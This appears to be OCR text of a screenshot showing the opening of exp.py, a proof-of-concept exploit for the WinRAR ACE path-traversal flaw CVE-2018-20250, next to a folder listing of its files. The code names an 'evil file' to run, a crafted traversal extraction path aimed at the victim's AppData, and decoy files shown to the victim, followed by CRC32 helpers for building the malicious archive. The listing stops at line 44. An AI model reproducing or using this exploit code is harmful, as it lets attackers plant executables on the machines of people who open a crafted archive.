 exp.py
untitled
4 import re
5 import zlib
6 import binascii
7
8 # The archive filename you want
9 rar_filename = "test.rar"
10 # The evil file you want to run
11 evil_filename = "calc.exe"
12 # The decompression path you want, such shown below
13 target_filename = r"C:\C:C:../AppData/1.exe"
14 # Other files to be displayed when the victim opens the winr
15 # filename_list=[]
16 filename_list = ["hello.txt", "world.txt"]
17
18 class AceCRC32:
19     def __init__(self, buf=b''):
20         self.__state = 0
21         if len(buf) > 0:
22             self += buf
23
24     def __iadd__(self, buf):
25         self.__state = zlib.crc32(buf, self.__state)
26         return self
27
28     def __eq__(self, other):
29         return self.sum == other
30
31     def __format__(self, format_spec):
32         return self.sum.__format__(format_spec)
33
34     def __str__(self):
35         return "0x%08x" % self.sum
36
37     @property
38     def sum(self):
39         return self.__state ^ 0xFFFFFFFF
40
41 def ace_crc32(buf):
42     return AceCRC32(buf).sum
43
44 def get_ace_crc32(filename):
CVE-2018-20250-...
搜索 CVE-2018-20250-master
组织 打开 共享 刻录 新建文件夹
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
音乐
家庭组
计算机
本地磁盘 (C:)
DVD 驱动器 (D:) Para
共享文件夹 on 'Mac'
Home on 'Mac' (Z:)
网络
名称 修改日期 类型
.DS_Store 2019/3/13 上午8:25 DS_
acefile.py 2019/2/21 下午9:58 PY
calc.exe 2019/2/21 下午9:58 应用
exp.py 2019/3/13 上午9:45 PY
hello.txt 2019/2/21 下午9:58 文本
README.md 2019/2/21 下午9:58 MD
test.rar 2019/3/13 上午9:16 Rar
test.zip 2019/3/13 上午9:45 压缩
world.txt 2019/2/21 下午9:58 文本
test.zip 修改日期: 2019/3/13 上午9:45 创建日期: 2019/3/13 上午9:45
压缩(zipped)文件夹 大小: 27.2 KB